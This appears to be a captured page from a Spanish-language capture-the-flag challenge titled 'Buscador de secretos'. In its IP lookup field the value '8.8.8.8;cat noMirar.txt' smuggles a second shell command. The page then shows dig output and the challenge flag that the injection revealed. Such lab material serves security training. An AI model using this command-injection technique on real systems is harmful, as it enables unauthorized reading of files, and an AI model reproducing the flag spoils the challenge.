 Buscador de secretos
Direccion IP 8.8.8.8;cat noMirar.txt Revelar
; <<>> DiG 9.10.3-P4-Debian <<>> 8.8.8.8 ;; global options: +cmd ;; Got answer: ;; ->>HEADER<<- opcode:
QUERY, status: NXDOMAIN, id: 45495 ;; flags: qr rd ra ad; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 4096 ;; QUESTION SECTION: ;8.8.8.8. IN A ;; AUTHORITY
SECTION: . 3539 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2019091501 1800 900 604800 86400 ;; Query
time: 0 msec ;; SERVER: 67.207.67.2#53(67.207.67.2) ;; WHEN: Mon Sep 16 02:00:42 UTC 2019 ;; MSG SIZE rcvd:
111 BSidesCo{v3r_m4s_all4_D3_uNA_IP}